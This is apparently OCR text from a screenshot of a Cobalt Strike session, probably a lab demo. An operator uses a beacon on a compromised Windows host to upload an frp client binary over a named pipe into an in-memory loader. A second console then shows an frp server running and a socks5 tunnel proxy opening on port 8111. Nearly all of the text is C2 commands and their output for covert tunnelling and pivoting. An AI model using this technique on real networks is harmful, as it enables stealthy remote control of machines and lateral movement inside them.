 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.37.129.3 10.37.129.3 http test TEST dllhost.exe 1188 x64 918ms
Event Log X Beacon 10.37.129.3@1188 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> pipe /Users/test/tmp/frpc.bin
[+] file size 4008721
[*] Tasked beacon to spawn pipe
[*] Tasked beacon to upload  as
[*] Tasked beacon to upload \\.\pipe\mynamedpipe as \\.\pipe\mynamedpipe
[+] host called home, sent: 1011021 bytes
[+] host called home, sent: 1040432 bytes
[+] host called home, sent: 1040432 bytes
[+] host called home, sent: 1040432 bytes
[+] host called home, sent: 1046592 bytes
[+] host called home, sent: 1040512 bytes
[+] host called home, sent: 1040512 bytes
[+] host called home, sent: 881553 bytes
[+] received output:
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[+] Create Pipe Success
[+] Waiting Connection...
[loader] recv all 4008721 bytes
ConnectNamedPipe (233)
[TEST] test/1188 (x64)
beacon>
code
C:\Windows\System32\cmd.exe - frps.exe  -c frps.ini
C:\Users\test\Desktop\frp_0.37.1_windows_amd64>frps.exe -c frps.ini
2021/08/05 20:04:32 [I] [root.go:200] frps uses config file: frps.ini
2021/08/05 20:04:32 [I] [service.go:192] frps tcp listen on 0.0.0.0:7000
2021/08/05 20:04:32 [I] [root.go:209] frps started successfully
2021/08/05 20:04:48 [I] [service.go:449] [cfb9c7a1306ce1ab] client login info: ip [127.0.0.1:51782] version [0.37.1] hos
tname [] os [windows] arch [amd64]
2021/08/05 20:04:48 [I] [tcp.go:63] [cfb9c7a1306ce1ab] [test_sock5] tcp proxy listen port [8111]
2021/08/05 20:04:48 [I] [control.go:444] [cfb9c7a1306ce1ab] new proxy [test_sock5] success
frp_0.37.1_...